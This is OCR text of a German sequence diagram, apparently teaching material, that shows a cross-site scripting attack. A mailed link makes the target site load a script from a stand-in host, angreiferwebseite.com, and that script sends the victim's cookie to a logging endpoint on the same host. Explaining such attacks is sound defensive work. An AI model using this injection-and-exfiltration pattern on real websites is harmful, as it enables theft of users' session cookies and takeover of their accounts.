 Angreifer
Opfer
Browser des
Opfers
zielwebseite.com
angreiferwebseite.com
1: Erstellung eines Links
2: Versendung des Links per Mail
3: Öffnet Link
3.1: HTTP Anfrage GET /?load=http://angreiferwebseite.com/cookie.js
3.2: Dokument parsen und anzeigen
3.3: HTTP GET /cookie.js
3.4: Ausführung von badScript.js
3.5: HTTP GET/cookie_log?cookie=...